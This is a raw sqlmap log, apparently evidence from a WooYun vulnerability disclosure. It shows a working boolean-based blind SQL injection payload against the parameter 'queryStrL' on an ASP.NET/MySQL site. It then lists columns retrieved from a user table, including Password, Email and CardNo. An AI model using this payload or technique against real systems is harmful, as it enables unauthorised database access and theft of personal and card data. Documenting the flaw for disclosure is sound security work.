 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: queryStrL (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: queryStrL=%E8%9C%9C%E6%9C%88%' AND 5450=5450 AND '%'='
---
[09:22:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[09:22:33] [INFO] fetching columns for table 'user' in database 'tuan'
[09:22:33] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[09:22:33] [INFO] retrieved:
[09:22:33] [WARNING] reflective value(s) found and filtering out
16
[09:22:38] [INFO] retrieved: Mobile
[09:23:08] [INFO] retrieved: Email
[09:24:09] [INFO] retrieved: Name
[09:24:27] [INFO] retrieved: Password
[09:25:17] [INFO] retrieved: CardNo
[09:25:58] [INFO] retrieved: address
[09:26:33] [INFO] retrieved: LiveCity
[09:27:42] [INFO] retrieved: Frequency
[09:29:03] [INFO] retrieved: LiveHotel
[09:30:34] [INFO] retrieved: TravelFreque
[09:32:26] [CRITICAL] connection timed out to the target URL or proxy. sqlm
going to retry the request
ncy
[09:32:53] [INFO] retrieved: TriveLiveHotel
[09:34:35] [INFO] retrieved: Username
[09:35:30] [INFO] retrieved: CreateTime
[09:36:57] [INFO] retrieved: Enable
[09:37:52] [INFO] retrieved: ExpirationDate
[09:39:23] [INFO] retrieved: role
www.wooyun.org